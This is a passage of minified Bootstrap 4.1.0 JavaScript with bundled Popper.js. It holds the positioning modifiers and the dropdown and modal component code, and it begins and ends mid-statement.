n=e.nodeName;return"BODY"!==n&&"HTML"!==n&&("fixed"===Dt(e,"position")||t(At(e)))}(s))o=l;else{var c=Mt(),f=c.height,h=c.width;o.top+=l.top-l.marginTop,o.bottom=f+l.top,o.left+=l.left-l.marginLeft,o.right=h+l.left}}return o.left+=n,o.top+=n,o.right-=n,o.bottom-=n,o}function Gt(t,e,i,n,r){var o=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===t.indexOf("auto"))return t;var s=Yt(i,n,o,r),a={top:{width:s.width,height:e.top-s.top},right:{width:s.right-e.right,height:s.height},bottom:{width:s.width,height:s.bottom-e.bottom},left:{width:e.left-s.left,height:s.height}},l=Object.keys(a).map(function(t){return Ut({key:t},a[t],{area:(e=a[t],e.width*e.height)});var e}).sort(function(t,e){return e.area-t.area}),c=l.filter(function(t){var e=t.width,n=t.height;return e>=i.clientWidth&&n>=i.clientHeight}),f=0<c.length?c[0].key:l[0].key,h=t.split("-")[1];return f+(h?"-"+h:"")}function qt(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return Vt(n,i?Qt(e):Pt(e,n),i)}function zt(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),i=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+i,height:t.offsetHeight+n}}function Xt(t){var e={left:"right",right:"left",bottom:"top",top:"bottom"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function Jt(t,e,n){n=n.split("-")[0];var i=zt(t),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=e[s]+e[l]/2-i[l]/2,r[a]=n===a?e[a]-i[c]:e[Xt(a)],r}function Zt(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function $t(t,n,e){return(void 0===e?t:t.slice(0,function(t,e,n){if(Array.prototype.findIndex)return t.findIndex(function(t){return t[e]===n});var i=Zt(t,function(t){return t[e]===n});return t.indexOf(i)}(t,"name",e))).forEach(function(t){t.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var e=t.function||t.fn;t.enabled&&It(e)&&(n.offsets.popper=Bt(n.offsets.popper),n.offsets.reference=Bt(n.offsets.reference),n=e(n,t))}),n}function te(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function ee(t){for(var e=[!1,"ms","Webkit","Moz","O"],n=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<e.length;i++){var r=e[i],o=r?""+r+n:t;if("undefined"!=typeof document.body.style[o])return o}return null}function ne(t){var e=t.ownerDocument;return e?e.defaultView:window}function ie(t,e,n,i){n.updateBound=i,ne(t).addEventListener("resize",n.updateBound,{passive:!0});var r=St(t);return function t(e,n,i,r){var o="BODY"===e.nodeName,s=o?e.ownerDocument.defaultView:e;s.addEventListener(n,i,{passive:!0}),o||t(St(s.parentNode),n,i,r),r.push(s)}(r,"scroll",n.updateBound,n.scrollParents),n.scrollElement=r,n.eventsEnabled=!0,n}function re(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,ne(t).removeEventListener("resize",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function oe(t){return""!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function se(n,i){Object.keys(i).forEach(function(t){var e="";-1!==["width","height","top","right","bottom","left"].indexOf(t)&&oe(i[t])&&(e="px"),n.style[t]=i[t]+e})}function ae(t,e,n){var i=Zt(t,function(t){return t.name===e}),r=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});if(!r){var o="`"+e+"`",s="`"+n+"`";console.warn(s+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return r}var le=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],ce=le.slice(3);function fe(t){var e=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=ce.indexOf(t),i=ce.slice(n+1).concat(ce.slice(0,n));return e?i.reverse():i}var he={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function ue(t,r,o,e){var s=[0,0],a=-1!==["right","left"].indexOf(e),n=t.split(/(\+|\-)/).map(function(t){return t.trim()}),i=n.indexOf(Zt(n,function(t){return-1!==t.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n];return(c=c.map(function(t,e){var n=(1===e?!a:a)?"height":"width",i=!1;return t.reduce(function(t,e){return""===t[t.length-1]&&-1!==["+","-"].indexOf(e)?(t[t.length-1]=e,i=!0,t):i?(t[t.length-1]+=e,i=!1,t):t.concat(e)},[]).map(function(t){return function(t,e,n,i){var r=t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return t;if(0===s.indexOf("%")){var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return Bt(a)[e]/100*o}if("vh"===s||"vw"===s)return("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(t,n,r,o)})})).forEach(function(n,i){n.forEach(function(t,e){oe(t)&&(s[i]+=t*("-"===n[e-1]?-1:1))})}),s}var de={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e=t.placement,n=e.split("-")[0],i=e.split("-")[1];if(i){var r=t.offsets,o=r.reference,s=r.popper,a=-1!==["bottom","top"].indexOf(n),l=a?"left":"top",c=a?"width":"height",f={start:Ft({},l,o[l]),end:Ft({},l,o[l]+o[c]-s[c])};t.offsets.popper=Ut({},s,f[i])}return t}},offset:{order:200,enabled:!0,fn:function(t,e){var n=e.offset,i=t.placement,r=t.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=void 0;return l=oe(+n)?[+n,0]:ue(n,o,s,a),"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,i){var e=i.boundariesElement||kt(t.instance.popper);t.instance.reference===e&&(e=kt(e));var r=Yt(t.instance.popper,t.instance.reference,i.padding,e,t.positionFixed);i.boundaries=r;var n=i.priority,o=t.offsets.popper,s={primary:function(t){var e=o[t];return o[t]<r[t]&&!i.escapeWithReference&&(e=Math.max(o[t],r[t])),Ft({},t,e)},secondary:function(t){var e="right"===t?"left":"top",n=o[e];return o[t]>r[t]&&!i.escapeWithReference&&(n=Math.min(o[e],r[t]-("right"===t?o.width:o.height))),Ft({},e,n)}};return n.forEach(function(t){var e=-1!==["left","top"].indexOf(t)?"primary":"secondary";o=Ut({},o,s[e](t))}),t.offsets.popper=o,t},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=t.offsets,n=e.popper,i=e.reference,r=t.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(t.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(t.offsets.popper[l]=o(i[a])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){var n;if(!ae(t.instance.modifiers,"arrow","keepTogether"))return t;var i=e.element;if("string"==typeof i){if(!(i=t.instance.popper.querySelector(i)))return t}else if(!t.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),t;var r=t.placement.split("-")[0],o=t.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",f=l?"Top":"Left",h=f.toLowerCase(),u=l?"left":"top",d=l?"bottom":"right",p=zt(i)[c];a[d]-p<s[h]&&(t.offsets.popper[h]-=s[h]-(a[d]-p)),a[h]+p>s[d]&&(t.offsets.popper[h]+=a[h]+p-s[d]),t.offsets.popper=Bt(t.offsets.popper);var g=a[h]+a[c]/2-p/2,m=Dt(t.instance.popper),_=parseFloat(m["margin"+f],10),v=parseFloat(m["border"+f+"Width"],10),E=g-t.offsets.popper[h]-_-v;return E=Math.max(Math.min(s[c]-p,E),0),t.arrowElement=i,t.offsets.arrow=(Ft(n={},h,Math.round(E)),Ft(n,u,""),n),t},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(p,g){if(te(p.instance.modifiers,"inner"))return p;if(p.flipped&&p.placement===p.originalPlacement)return p;var m=Yt(p.instance.popper,p.instance.reference,g.padding,g.boundariesElement,p.positionFixed),_=p.placement.split("-")[0],v=Xt(_),E=p.placement.split("-")[1]||"",y=[];switch(g.behavior){case he.FLIP:y=[_,v];break;case he.CLOCKWISE:y=fe(_);break;case he.COUNTERCLOCKWISE:y=fe(_,!0);break;default:y=g.behavior}return y.forEach(function(t,e){if(_!==t||y.length===e+1)return p;_=p.placement.split("-")[0],v=Xt(_);var n,i=p.offsets.popper,r=p.offsets.reference,o=Math.floor,s="left"===_&&o(i.right)>o(r.left)||"right"===_&&o(i.left)<o(r.right)||"top"===_&&o(i.bottom)>o(r.top)||"bottom"===_&&o(i.top)<o(r.bottom),a=o(i.left)<o(m.left),l=o(i.right)>o(m.right),c=o(i.top)<o(m.top),f=o(i.bottom)>o(m.bottom),h="left"===_&&a||"right"===_&&l||"top"===_&&c||"bottom"===_&&f,u=-1!==["top","bottom"].indexOf(_),d=!!g.flipVariations&&(u&&"start"===E&&a||u&&"end"===E&&l||!u&&"start"===E&&c||!u&&"end"===E&&f);(s||h||d)&&(p.flipped=!0,(s||h)&&(_=y[e+1]),d&&(E="end"===(n=E)?"start":"start"===n?"end":n),p.placement=_+(E?"-"+E:""),p.offsets.popper=Ut({},p.offsets.popper,Jt(p.instance.popper,p.offsets.reference,p.placement)),p=$t(p.instance.modifiers,p,"flip"))}),p},behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split("-")[0],i=t.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),t.placement=Xt(e),t.offsets.popper=Bt(r),t}},hide:{order:800,enabled:!0,fn:function(t){if(!ae(t.instance.modifiers,"hide","preventOverflow"))return t;var e=t.offsets.reference,n=Zt(t.instance.modifiers,function(t){return"preventOverflow"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(!1===t.hide)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,i=e.y,r=t.offsets.popper,o=Zt(t.instance.modifiers,function(t){return"applyStyle"===t.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==o?o:e.gpuAcceleration,a=Kt(kt(t.instance.popper)),l={position:r.position},c={left:Math.floor(r.left),top:Math.floor(r.top),bottom:Math.floor(r.bottom),right:Math.floor(r.right)},f="bottom"===n?"top":"bottom",h="right"===i?"left":"right",u=ee("transform"),d=void 0,p=void 0;if(p="bottom"===f?-a.height+c.bottom:c.top,d="right"===h?-a.width+c.right:c.left,s&&u)l[u]="translate3d("+d+"px, "+p+"px, 0)",l[f]=0,l[h]=0,l.willChange="transform";else{var g="bottom"===f?-1:1,m="right"===h?-1:1;l[f]=p*g,l[h]=d*m,l.willChange=f+", "+h}var _={"x-placement":t.placement};return t.attributes=Ut({},_,t.attributes),t.styles=Ut({},l,t.styles),t.arrowStyles=Ut({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return se(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&se(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,i,r){var o=qt(r,e,t,n.positionFixed),s=Gt(n.placement,o,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute("x-placement",s),se(e,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},pe=function(){function o(t,e){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};Ht(this,o),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=wt(this.update.bind(this)),this.options=Ut({},o.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(Ut({},o.Defaults.modifiers,i.modifiers)).forEach(function(t){n.options.modifiers[t]=Ut({},o.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return Ut({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&It(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return Wt(o,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};t.offsets.reference=qt(this.state,this.popper,this.reference,this.options.positionFixed),t.placement=Gt(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.positionFixed=this.options.positionFixed,t.offsets.popper=Jt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",t=$t(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,te(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[ee("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=ie(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return re.call(this)}}]),o}();pe.Utils=("undefined"!=typeof window?window:global).PopperUtils,pe.placements=le,pe.Defaults=de;var ge,me,_e,ve,Ee,ye,be,Te,Ce,we,Ie,De,Ae,Se,Oe,Ne,ke,Le,Pe,xe,je,Re,Me,He,We,Fe,Ue,Be,Ke,Ve,Qe,Ye,Ge,qe,ze,Xe,Je,Ze,$e,tn,en,nn,rn,on,sn,an,ln,cn,fn,hn,un,dn,pn,gn,mn,_n,vn,En,yn,bn,Tn,Cn,wn,In,Dn,An,Sn,On,Nn,kn,Ln,Pn,xn,jn,Rn,Mn,Hn,Wn,Fn,Un,Bn,Kn,Vn,Qn,Yn,Gn,qn,zn,Xn,Jn,Zn,$n,ti,ei,ni,ii,ri,oi,si,ai,li,ci,fi,hi,ui,di,pi,gi,mi,_i,vi,Ei,yi,bi=(me="dropdown",ve="."+(_e="bs.dropdown"),Ee=".data-api",ye=(ge=e).fn[me],be=new RegExp("38|40|27"),Te={HIDE:"hide"+ve,HIDDEN:"hidden"+ve,SHOW:"show"+ve,SHOWN:"shown"+ve,CLICK:"click"+ve,CLICK_DATA_API:"click"+ve+Ee,KEYDOWN_DATA_API:"keydown"+ve+Ee,KEYUP_DATA_API:"keyup"+ve+Ee},Ce="disabled",we="show",Ie="dropup",De="dropright",Ae="dropleft",Se="dropdown-menu-right",Oe="position-static",Ne='[data-toggle="dropdown"]',ke=".dropdown form",Le=".dropdown-menu",Pe=".navbar-nav",xe=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",je="top-start",Re="top-end",Me="bottom-start",He="bottom-end",We="right-start",Fe="left-start",Ue={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Be={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Ke=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=l.prototype;return t.toggle=function(){if(!this._element.disabled&&!ge(this._element).hasClass(Ce)){var t=l._getParentFromElement(this._element),e=ge(this._menu).hasClass(we);if(l._clearMenus(),!e){var n={relatedTarget:this._element},i=ge.Event(Te.SHOW,n);if(ge(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof pe)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var r=this._element;"parent"===this._config.reference?r=t:gt.isElement(this._config.reference)&&(r=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&ge(t).addClass(Oe),this._popper=new pe(r,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===ge(t).closest(Pe).length&&ge(document.body).children().on("mouseover",null,ge.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),ge(this._menu).toggleClass(we),ge(t).toggleClass(we).trigger(ge.Event(Te.SHOWN,n))}}}},t.dispose=function(){ge.removeData(this._element,_e),ge(this._element).off(ve),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;ge(this._element).on(Te.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=c({},this.constructor.Default,ge(this._element).data(),t),gt.typeCheckConfig(me,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=ge(t).find(Le)[0]}return this._menu},t._getPlacement=function(){var t=ge(this._element).parent(),e=Me;return t.hasClass(Ie)?(e=je,ge(this._menu).hasClass(Se)&&(e=Re)):t.hasClass(De)?e=We:t.hasClass(Ae)?e=Fe:ge(this._menu).hasClass(Se)&&(e=He),e},t._detectNavbar=function(){return 0<ge(this._element).closest(".navbar").length},t._getPopperConfig=function(){var e=this,t={};"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=c({},t.offsets,e._config.offset(t.offsets)||{}),t}:t.offset=this._config.offset;var n={placement:this._getPlacement(),modifiers:{offset:t,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(n.modifiers.applyStyle={enabled:!1}),n},l._jQueryInterface=function(e){return this.each(function(){var t=ge(this).data(_e);if(t||(t=new l(this,"object"==typeof e?e:null),ge(this).data(_e,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},l._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=ge.makeArray(ge(Ne)),n=0;n<e.length;n++){var i=l._getParentFromElement(e[n]),r=ge(e[n]).data(_e),o={relatedTarget:e[n]};if(r){var s=r._menu;if(ge(i).hasClass(we)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&ge.contains(i,t.target))){var a=ge.Event(Te.HIDE,o);ge(i).trigger(a),a.isDefaultPrevented()||("ontouchstart"in document.documentElement&&ge(document.body).children().off("mouseover",null,ge.noop),e[n].setAttribute("aria-expanded","false"),ge(s).removeClass(we),ge(i).removeClass(we).trigger(ge.Event(Te.HIDDEN,o)))}}}},l._getParentFromElement=function(t){var e,n=gt.getSelectorFromElement(t);return n&&(e=ge(n)[0]),e||t.parentNode},l._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||ge(t.target).closest(Le).length)):be.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!ge(this).hasClass(Ce))){var e=l._getParentFromElement(this),n=ge(e).hasClass(we);if((n||27===t.which&&32===t.which)&&(!n||27!==t.which&&32!==t.which)){var i=ge(e).find(xe).get();if(0!==i.length){var r=i.indexOf(t.target);38===t.which&&0<r&&r--,40===t.which&&r<i.length-1&&r++,r<0&&(r=0),i[r].focus()}}else{if(27===t.which){var o=ge(e).find(Ne)[0];ge(o).trigger("focus")}ge(this).trigger("click")}}},s(l,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return Ue}},{key:"DefaultType",get:function(){return Be}}]),l}(),ge(document).on(Te.KEYDOWN_DATA_API,Ne,Ke._dataApiKeydownHandler).on(Te.KEYDOWN_DATA_API,Le,Ke._dataApiKeydownHandler).on(Te.CLICK_DATA_API+" "+Te.KEYUP_DATA_API,Ke._clearMenus).on(Te.CLICK_DATA_API,Ne,function(t){t.preventDefault(),t.stopPropagation(),Ke._jQueryInterface.call(ge(this),"toggle")}).on(Te.CLICK_DATA_API,ke,function(t){t.stopPropagation()}),ge.fn[me]=Ke._jQueryInterface,ge.fn[me].Constructor=Ke,ge.fn[me].noConflict=function(){return ge.fn[me]=ye,Ke._jQueryInterface},Ke),Ti=(Qe="modal",Ge="."+(Ye="bs.modal"),qe=(Ve=e).fn[Qe],ze={backdrop:!0,keyboard:!0,focus:!0,show:!0},Xe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},Je={HIDE:"hide"+Ge,HIDDEN:"hidden"+Ge,SHOW:"show"+Ge,SHOWN:"shown"+Ge,FOCUSIN:"focusin"+Ge,RESIZE:"resize"+Ge,CLICK_DISMISS:"click.dismiss"+Ge,KEYDOWN_DISMISS:"keydown.dismiss"+Ge,MOUSEUP_DISMISS:"mouseup.dismiss"+Ge,MOUSEDOWN_DISMISS:"mousedown.dismiss"+Ge,CLICK_DATA_API:"click"+Ge+".data-api"},Ze="modal-scrollbar-measure",$e="modal-backdrop",tn="modal-open",en="fade",nn="show",rn={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},on=function(){function r(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=Ve(t).find(rn.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var t=r.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isTransitioning&&!this._isShown){Ve(this._element).hasClass(en)&&(this._isTransitioning=!0);var n=Ve.Event(Je.SHOW,{relatedTarget:t});Ve(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),Ve(document.body).addClass(tn),this._setEscapeEvent(),this._setResizeEvent(),Ve(this._element).on(Je.CLICK_DISMISS,rn.DATA_DISMISS,function(t){return e.hide(t)}),Ve(this._dialog).on(Je.MOUSEDOWN_DISMISS,function(){Ve(e._element).one(Je.MOUSEUP_DISMISS,function(t){Ve(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),!this._isTransitioning&&this._isShown){var n=Ve.Event(Je.HIDE);if(Ve(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=Ve(this._element).hasClass(en);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),Ve(document).off(Je.FOCUSIN),Ve(this._element).removeClass(nn),Ve(this._element).off(Je.CLICK_DISMISS),Ve(this._dialog).off(Je.MOUSEDOWN_DISMISS),i){var r=gt.getTransitionDurationFromElement(this._element);Ve(this._element).one(gt.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){Ve.removeData(this._element,Ye),Ve(window,document,this._element,this._backdrop).off(Ge),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=c({},ze,t),gt.typeCheckConfig(Qe,t,Xe),t},t._showElement=function(t){var e=this,n=Ve(this._element).hasClass(en);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,n&&gt.reflow(this._element),Ve(this._element).addClass(nn),this._config.focus&&this._enforceFocus();var i=Ve.Event(Je.SHOWN,{relatedTarget:t}),r=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,Ve(e._element).trigger(i)};if(n){var o=gt.getTransitionDurationFromElement(this._element);Ve(this._dialog).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},t._enforceFocus=function(){var e=this;Ve(document).off(Je.FOCUSIN).on(Je.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===Ve(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?Ve(this._element).on(Je.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||Ve(this._element).off(Je.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?Ve(window).on(Je.RESIZE,function(t){return e.handleUpdate(t)}):Ve(window).off(Je.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){Ve(document.body).removeClass(tn),t._resetAdjustments(),t._resetScrollbar(),Ve(t._element).trigger(Je.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(Ve(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=Ve(this._element).hasClass(en)?en:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=$e,n&&Ve(this._backdrop).addClass(n),Ve(this._backdrop).appendTo(document.body),Ve(this._element).on(Je.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&gt.reflow(this._backdrop),Ve(this._backdrop).addClass(nn),!t)return;if(!n)return void t();var i=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){Ve(this._backdrop).removeClass(nn);var r=function(){e._removeBackdrop(),t&&t()};if(Ve(this._element).hasClass(en)){var o=gt.getTransitionDurationFromElement(this._backdrop);Ve(this._backdrop).one(gt.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var r=this;if(this._isBodyOverflowing){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e)[0].style.paddingRight,i=Ve(e).css("padding-right");Ve(e).data("padding-right",n).css("padding-right",parseFloat(i)+r._scrollbarWidth+"px")}),Ve(rn.STICKY_CONTENT).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)-r._scrollbarWidth+"px")}),Ve(rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e)[0].style.marginRight,i=Ve(e).css("margin-right");Ve(e).data("margin-right",n).css("margin-right",parseFloat(i)+r._scrollbarWidth+"px")});var t=document.body.style.paddingRight,e=Ve(document.body).css("padding-right");Ve(document.body).data("padding-right",t).css("padding-right",parseFloat(e)+this._scrollbarWidth+"px")}},t._resetScrollbar=function(){Ve(rn.FIXED_CONTENT).each(function(t,e){var n=Ve(e).data("padding-right");"undefined"!=typeof n&&Ve(e).css("padding-right",n).removeData("padding-right")}),Ve(rn.STICKY_CONTENT+", "+rn.NAVBAR_TOGGLER).each(function(t,e){var n=Ve(e).data("margin-right");"undefined"!=typeof n&&Ve(e).css("margin-right",n).removeData("margin-right")});var 